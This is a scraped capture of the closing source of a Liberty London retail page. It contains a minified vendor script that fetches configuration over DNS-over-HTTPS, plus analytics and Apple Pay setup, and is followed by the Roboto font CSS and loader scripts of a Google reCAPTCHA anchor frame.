E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hljkrtluj3gx
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y7OT3r05eZvb0k0z28Bp_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y7OT3r05eZvb0k0z28Bp_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y7OT3r05eZvb0k0z28Bp_g">
